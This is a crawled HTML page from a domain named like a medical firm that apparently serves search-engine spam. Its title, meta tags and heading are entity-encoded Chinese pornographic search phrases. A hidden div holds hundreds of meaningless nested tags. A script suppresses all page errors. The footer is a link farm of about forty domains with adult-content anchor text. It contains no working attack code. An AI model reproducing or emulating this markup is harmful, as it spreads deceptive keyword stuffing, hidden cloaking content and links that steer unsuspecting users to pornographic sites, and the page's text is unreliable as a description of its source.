

--- FILE ---
content_type: text/html
request_url: http://www.zhongjiemedicals.cn/
body_size: 120402
content:
<!doctype html><html lang=""><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width,initial-scale=1"><link rel="icon" href="/favicon.ico"><title>&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x770B;&#x7247;&#x4E00;&#x533A;&#x32;&#x533A;&#x33;&#x533A;&#x5F;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5BFC;&#x822A;&#x5F;&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F;&#x39;&#x39;&#x72;&#x65;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5F;&#x4E45;&#x4E45;&#x798F;&#x5229;&#x514D;&#x8D39;&#x5F;&#x65E5;&#x97E9;&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F;&#x39;&#x31;&#x6210;&#x4EBA;&#x770B;&#x4EBA;&#x4EBA;&#x5C04;&#x61;&#x76;&#x6A21;&#x7279;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F;&#x7F8E;&#x5973;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;&#x5F;&#x65E5;&#x672C;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5F;&#x65E5;&#x672C;&#x6709;&#x8272;&#x89C6;&#x9891;&#x793E;&#x533A;&#x5F;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5927;&#x9EC4;&#x7247;&#x5F;&#x88F8;&#x4F53;&#x4EBA;&#x4F53;&#x5AE9;&#x70;&#x7279;&#x5199;&#x5F;&#x7CBE;&#x54C1;&#x5BCC;&#x5A46;&#x65E0;&#x906E;&#x6321;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F;&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x5F;&#x56FD;&#x4EA7;&#x39;&#x39;&#x70ED;</title><meta name="description" content="&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x770B;&#x7247;&#x4E00;&#x533A;&#x32;&#x533A;&#x33;&#x533A;&#x5F;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5BFC;&#x822A;&#x5F;&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F;&#x39;&#x39;&#x72;&#x65;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5F;&#x4E45;&#x4E45;&#x798F;&#x5229;&#x514D;&#x8D39;&#x5F;&#x65E5;&#x97E9;&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F;&#x39;&#x31;&#x6210;&#x4EBA;&#x770B;&#x4EBA;&#x4EBA;&#x5C04;&#x61;&#x76;&#x6A21;&#x7279;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F;&#x7F8E;&#x5973;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;&#x5F;&#x65E5;&#x672C;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5F;&#x65E5;&#x672C;&#x6709;&#x8272;&#x89C6;&#x9891;&#x793E;&#x533A;&#x5F;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5927;&#x9EC4;&#x7247;&#x5F;&#x88F8;&#x4F53;&#x4EBA;&#x4F53;&#x5AE9;&#x70;&#x7279;&#x5199;&#x5F;&#x7CBE;&#x54C1;&#x5BCC;&#x5A46;&#x65E0;&#x906E;&#x6321;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F;&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x5F;&#x56FD;&#x4EA7;&#x39;&#x39;&#x70ED;" /><meta name="keywords" content="&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x770B;&#x7247;&#x4E00;&#x533A;&#x32;&#x533A;&#x33;&#x533A;&#x5F;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5BFC;&#x822A;&#x5F;&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F;&#x39;&#x39;&#x72;&#x65;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5F;&#x4E45;&#x4E45;&#x798F;&#x5229;&#x514D;&#x8D39;&#x5F;&#x65E5;&#x97E9;&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F;&#x39;&#x31;&#x6210;&#x4EBA;&#x770B;&#x4EBA;&#x4EBA;&#x5C04;&#x61;&#x76;&#x6A21;&#x7279;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F;&#x7F8E;&#x5973;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;&#x5F;&#x65E5;&#x672C;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5F;&#x65E5;&#x672C;&#x6709;&#x8272;&#x89C6;&#x9891;&#x793E;&#x533A;&#x5F;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5927;&#x9EC4;&#x7247;&#x5F;&#x88F8;&#x4F53;&#x4EBA;&#x4F53;&#x5AE9;&#x70;&#x7279;&#x5199;&#x5F;&#x7CBE;&#x54C1;&#x5BCC;&#x5A46;&#x65E0;&#x906E;&#x6321;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F;&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x5F;&#x56FD;&#x4EA7;&#x39;&#x39;&#x70ED;" /><link rel="stylesheet" href="/css/reset.css"><script defer="defer" src="/js/chunk-vendors.df52f067.js"></script><script defer="defer" src="/js/app.416c789d.js"></script><link href="/css/chunk-vendors.eb7f6de9.css" rel="stylesheet"><link href="/css/app.98aa5384.css" rel="stylesheet"><meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head><body>
<h1><a href="http://www.zhongjiemedicals.cn/">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x770B;&#x7247;&#x4E00;&#x533A;&#x32;&#x533A;&#x33;&#x533A;&#x5F;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5BFC;&#x822A;&#x5F;&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F;&#x39;&#x39;&#x72;&#x65;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5F;&#x4E45;&#x4E45;&#x798F;&#x5229;&#x514D;&#x8D39;&#x5F;&#x65E5;&#x97E9;&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F;&#x39;&#x31;&#x6210;&#x4EBA;&#x770B;&#x4EBA;&#x4EBA;&#x5C04;&#x61;&#x76;&#x6A21;&#x7279;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F;&#x7F8E;&#x5973;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;&#x5F;&#x65E5;&#x672C;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5F;&#x65E5;&#x672C;&#x6709;&#x8272;&#x89C6;&#x9891;&#x793E;&#x533A;&#x5F;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5927;&#x9EC4;&#x7247;&#x5F;&#x88F8;&#x4F53;&#x4EBA;&#x4F53;&#x5AE9;&#x70;&#x7279;&#x5199;&#x5F;&#x7CBE;&#x54C1;&#x5BCC;&#x5A46;&#x65E0;&#x906E;&#x6321;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F;&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x5F;&#x56FD;&#x4EA7;&#x39;&#x39;&#x70ED;</a></h1>
<div id="sguuu" class="pl_css_ganrao" style="display: none;"><small id="sguuu"><button id="sguuu"><option id="sguuu"><ruby id="sguuu"></ruby></option></button></small><input id="sguuu"></input><source id="sguuu"><ol id="sguuu"><dl id="sguuu"></dl></ol></source><form id="sguuu"></form><u id="sguuu"></u><rp id="sguuu"></rp><dfn id="sguuu"><label id="sguuu"><pre id="sguuu"><rt id="sguuu"></rt></pre></label></dfn><rp id="sguuu"><center id="sguuu"><samp id="sguuu"><tt id="sguuu"></tt></samp></center></rp><strong id="sguuu"><track id="sguuu"><tfoot id="sguuu"></tfoot></track></strong><samp id="sguuu"></samp><th id="sguuu"></th><td id="sguuu"></td><dl id="sguuu"></dl><delect id="sguuu"><legend id="sguuu"><ul id="sguuu"></ul></legend></delect><style id="sguuu"><nav id="sguuu"></nav></style><i id="sguuu"></i><delect id="sguuu"><legend id="sguuu"><li id="sguuu"></li></legend></delect><strong id="sguuu"><acronym id="sguuu"><s id="sguuu"></s></acronym></strong><p id="sguuu"></p><rt id="sguuu"></rt><label id="sguuu"><del id="sguuu"><p id="sguuu"></p></del></label><tr id="sguuu"></tr><del id="sguuu"><i id="sguuu"><del id="sguuu"><bdo id="sguuu"></bdo></del></i></del><style id="sguuu"></style><ul id="sguuu"></ul><dfn id="sguuu"><button id="sguuu"><dl id="sguuu"></dl></button></dfn><center id="sguuu"></center><dl id="sguuu"><video id="sguuu"><strike id="sguuu"><em id="sguuu"></em></strike></video></dl><strike id="sguuu"></strike><bdo id="sguuu"></bdo><option id="sguuu"><acronym id="sguuu"><option id="sguuu"></option></acronym></option><fieldset id="sguuu"></fieldset><strong id="sguuu"></strong><b id="sguuu"><source id="sguuu"><abbr id="sguuu"></abbr></source></b><pre id="sguuu"><samp id="sguuu"></samp></pre><strong id="sguuu"></strong><dd id="sguuu"><strong id="sguuu"></strong></dd><acronym id="sguuu"></acronym><noframes id="sguuu"></noframes><b id="sguuu"><td id="sguuu"><form id="sguuu"><dd id="sguuu"></dd></form></td></b><abbr id="sguuu"><thead id="sguuu"></thead></abbr><ins id="sguuu"></ins><xmp id="sguuu"><s id="sguuu"><kbd id="sguuu"></kbd></s></xmp><strike id="sguuu"></strike><li id="sguuu"><dfn id="sguuu"></dfn></li><tbody id="sguuu"></tbody><source id="sguuu"></source><legend id="sguuu"></legend><menu id="sguuu"></menu><tr id="sguuu"></tr><th id="sguuu"></th><ruby id="sguuu"><dl id="sguuu"><em id="sguuu"></em></dl></ruby><input id="sguuu"><del id="sguuu"><i id="sguuu"><del id="sguuu"></del></i></del></input><noscript id="sguuu"></noscript><table id="sguuu"></table><strong id="sguuu"><ul id="sguuu"><legend id="sguuu"></legend></ul></strong><dfn id="sguuu"></dfn><source id="sguuu"><abbr id="sguuu"><div id="sguuu"><noscript id="sguuu"></noscript></div></abbr></source><u id="sguuu"></u><ins id="sguuu"></ins><noscript id="sguuu"><blockquote id="sguuu"><code id="sguuu"></code></blockquote></noscript><noframes id="sguuu"></noframes><strike id="sguuu"><var id="sguuu"><pre id="sguuu"><menu id="sguuu"></menu></pre></var></strike><pre id="sguuu"></pre><pre id="sguuu"><dfn id="sguuu"></dfn></pre><form id="sguuu"></form><cite id="sguuu"></cite><pre id="sguuu"></pre><code id="sguuu"></code><pre id="sguuu"><menu id="sguuu"></menu></pre><nav id="sguuu"><thead id="sguuu"><nav id="sguuu"></nav></thead></nav><thead id="sguuu"></thead><dd id="sguuu"></dd><noframes id="sguuu"><thead id="sguuu"><input id="sguuu"></input></thead></noframes><tfoot id="sguuu"></tfoot><rp id="sguuu"><th id="sguuu"></th></rp><menu id="sguuu"><font id="sguuu"></font></menu><optgroup id="sguuu"><samp id="sguuu"><i id="sguuu"></i></samp></optgroup><menu id="sguuu"></menu><del id="sguuu"></del><li id="sguuu"><samp id="sguuu"><strong id="sguuu"></strong></samp></li><nav id="sguuu"></nav><strike id="sguuu"></strike><ul id="sguuu"></ul><wbr id="sguuu"></wbr><strong id="sguuu"></strong><font id="sguuu"></font><big id="sguuu"></big><tr id="sguuu"></tr><input id="sguuu"><dfn id="sguuu"><source id="sguuu"><abbr id="sguuu"></abbr></source></dfn></input><em id="sguuu"></em><table id="sguuu"><sup id="sguuu"></sup></table><noscript id="sguuu"><tr id="sguuu"><dfn id="sguuu"><pre id="sguuu"></pre></dfn></tr></noscript><center id="sguuu"></center><fieldset id="sguuu"></fieldset><li id="sguuu"><big id="sguuu"><tbody id="sguuu"><dfn id="sguuu"></dfn></tbody></big></li><acronym id="sguuu"></acronym><wbr id="sguuu"></wbr><object id="sguuu"><blockquote id="sguuu"><style id="sguuu"></style></blockquote></object><li id="sguuu"><big id="sguuu"><tbody id="sguuu"></tbody></big></li><xmp id="sguuu"></xmp><big id="sguuu"><tbody id="sguuu"><dfn id="sguuu"><var id="sguuu"></var></dfn></tbody></big><em id="sguuu"><xmp id="sguuu"><tr id="sguuu"><kbd id="sguuu"></kbd></tr></xmp></em><object id="sguuu"></object><b id="sguuu"><source id="sguuu"><abbr id="sguuu"><thead id="sguuu"></thead></abbr></source></b><fieldset id="sguuu"></fieldset><dl id="sguuu"></dl><xmp id="sguuu"></xmp><tbody id="sguuu"></tbody><p id="sguuu"></p><var id="sguuu"><pre id="sguuu"><ol id="sguuu"><option id="sguuu"></option></ol></pre></var><li id="sguuu"><meter id="sguuu"></meter></li><cite id="sguuu"></cite><pre id="sguuu"></pre><tt id="sguuu"></tt><ins id="sguuu"><strike id="sguuu"><button id="sguuu"><tbody id="sguuu"></tbody></button></strike></ins><acronym id="sguuu"></acronym><center id="sguuu"></center><output id="sguuu"><tfoot id="sguuu"><nobr id="sguuu"></nobr></tfoot></output><optgroup id="sguuu"><li id="sguuu"></li></optgroup><strong id="sguuu"><ul id="sguuu"><legend id="sguuu"></legend></ul></strong><dl id="sguuu"></dl><strike id="sguuu"><tbody id="sguuu"><big id="sguuu"></big></tbody></strike><rp id="sguuu"><th id="sguuu"><option id="sguuu"></option></th></rp><code id="sguuu"></code><strike id="sguuu"></strike><cite id="sguuu"></cite><tfoot id="sguuu"></tfoot><abbr id="sguuu"></abbr><xmp id="sguuu"></xmp><th id="sguuu"></th><legend id="sguuu"><li id="sguuu"><tbody id="sguuu"></tbody></li></legend><pre id="sguuu"><abbr id="sguuu"><dd id="sguuu"></dd></abbr></pre><source id="sguuu"><abbr id="sguuu"><dd id="sguuu"></dd></abbr></source><input id="sguuu"><i id="sguuu"><strong id="sguuu"></strong></i></input><option id="sguuu"></option><p id="sguuu"></p><blockquote id="sguuu"><rt id="sguuu"></rt></blockquote><sup id="sguuu"><abbr id="sguuu"><form id="sguuu"></form></abbr></sup><kbd id="sguuu"></kbd><samp id="sguuu"></samp><center id="sguuu"><tbody id="sguuu"></tbody></center><menuitem id="sguuu"></menuitem><noframes id="sguuu"><span id="sguuu"><table id="sguuu"></table></span></noframes><pre id="sguuu"><sup id="sguuu"></sup></pre><tr id="sguuu"><code id="sguuu"><acronym id="sguuu"><sup id="sguuu"></sup></acronym></code></tr><menuitem id="sguuu"></menuitem><div id="sguuu"><noscript id="sguuu"><tr id="sguuu"></tr></noscript></div><strong id="sguuu"><pre id="sguuu"></pre></strong><span id="sguuu"></span></div><noscript><strong>We're sorry but baoda doesn't work properly without JavaScript enabled. Please enable it to continue.</strong></noscript><div   class="idiga4n6e"   id="app"></div>
<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.zhongjiemedicals.cn/" title="&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x770B;&#x7247;&#x4E00;&#x533A;&#x32;&#x533A;&#x33;&#x533A;&#x5F;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5BFC;&#x822A;&#x5F;&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F;&#x39;&#x39;&#x72;&#x65;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5F;&#x4E45;&#x4E45;&#x798F;&#x5229;&#x514D;&#x8D39;&#x5F;&#x65E5;&#x97E9;&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F;&#x39;&#x31;&#x6210;&#x4EBA;&#x770B;&#x4EBA;&#x4EBA;&#x5C04;&#x61;&#x76;&#x6A21;&#x7279;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F;&#x7F8E;&#x5973;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;&#x5F;&#x65E5;&#x672C;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5F;&#x65E5;&#x672C;&#x6709;&#x8272;&#x89C6;&#x9891;&#x793E;&#x533A;&#x5F;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5927;&#x9EC4;&#x7247;&#x5F;&#x88F8;&#x4F53;&#x4EBA;&#x4F53;&#x5AE9;&#x70;&#x7279;&#x5199;&#x5F;&#x7CBE;&#x54C1;&#x5BCC;&#x5A46;&#x65E0;&#x906E;&#x6321;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F;&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x5F;&#x56FD;&#x4EA7;&#x39;&#x39;&#x70ED;">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x770B;&#x7247;&#x4E00;&#x533A;&#x32;&#x533A;&#x33;&#x533A;&#x5F;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5BFC;&#x822A;&#x5F;&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F;&#x39;&#x39;&#x72;&#x65;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5F;&#x4E45;&#x4E45;&#x798F;&#x5229;&#x514D;&#x8D39;&#x5F;&#x65E5;&#x97E9;&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F;&#x39;&#x31;&#x6210;&#x4EBA;&#x770B;&#x4EBA;&#x4EBA;&#x5C04;&#x61;&#x76;&#x6A21;&#x7279;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F;&#x7F8E;&#x5973;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;&#x5F;&#x65E5;&#x672C;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5F;&#x65E5;&#x672C;&#x6709;&#x8272;&#x89C6;&#x9891;&#x793E;&#x533A;&#x5F;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5927;&#x9EC4;&#x7247;&#x5F;&#x88F8;&#x4F53;&#x4EBA;&#x4F53;&#x5AE9;&#x70;&#x7279;&#x5199;&#x5F;&#x7CBE;&#x54C1;&#x5BCC;&#x5A46;&#x65E0;&#x906E;&#x6321;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F;&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x5F;&#x56FD;&#x4EA7;&#x39;&#x39;&#x70ED;</a>

<div class="friend-links">


</div>
</div>

</footer>


<a href="http://fdjfengshan.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://bajik.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x5728;&#x7EBF;</a>|
<a href="http://qianghairenshou.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://zuixianya.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://zhengcaiwang.cn" target="_blank">&#x519C;&#x6C11;&#x4F2F;&#x4F2F;&#x4E61;&#x4E0B;&#x59B9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xihuanba.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wuhudianli.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x540C;&#x6027;&#x604B;&#x7CBE;&#x54C1;</a>|
<a href="http://ut85.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;aaaaa</a>|
<a href="http://zgtycp.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://minzhurenshi.cn" target="_blank">18&#x6210;&#x4EBA;&#x7981;</a>|
<a href="http://61yuer.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://gzluou.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7F51;&#x7AD9;</a>|
<a href="http://yn73.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huayuebuxi.com.cn" target="_blank">&#x65E5;&#x65E5;&#x723D;&#x591C;&#x591C;&#x723D;97</a>|
<a href="http://guyuanman.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E09;&#x533A;</a>|
<a href="http://whylm.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://qhwan.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6E38;&#x6CF3;&#x6C60;</a>|
<a href="http://beautyeast.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;&#x5728;&#x7EBF;</a>|
<a href="http://0535haiyang.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jxeee.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5FEB;&#x64AD;</a>|
<a href="http://dc9966.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://e2220.cn" target="_blank">&#x4EBA;&#x59BB;av&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://517dv.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x9EC4;&#x8272;</a>|
<a href="http://shenyangbz.cn" target="_blank">&#x5C11;&#x5987;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://qiefen.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://garvinet.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x4EBA;&#x59BB;</a>|
<a href="http://jdmls.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://tjyhjz.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://bvrrl.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av</a>|
<a href="http://byhy.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ruoqiao.cn" target="_blank">&#x518D;&#x6DF1;&#x70B9;&#x706C;&#x8212;&#x670D;&#x4E86;&#x706C;&#x592A;&#x5927;&#x7684;&#x4F5C;&#x8005;&#x4ECB;&#x7ECD;</a>|
<a href="http://sq20.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;av&#x6BDB;&#x7247;</a>|
<a href="http://y9415.cn" target="_blank">97&#x78B0;&#x4E45;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://uutui.cn" target="_blank">a&#x7B2C;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://xphotel.cn" target="_blank">&#x5C0F;&#x660E;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://lnqo.cn" target="_blank">91&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sh329.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;av&#x9EBB;&#x8C46;</a>|
<a href="http://btmit.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;1&#x5230;1000&#x96C6;29</a>|
<a href="http://btzhongxing.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://dannie.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E71;&#x641E;</a>|
<a href="http://miuding.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://zxsgame.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;97</a>|
<a href="http://feetfirst.cn" target="_blank">&#x4EBA;&#x59BB;91&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
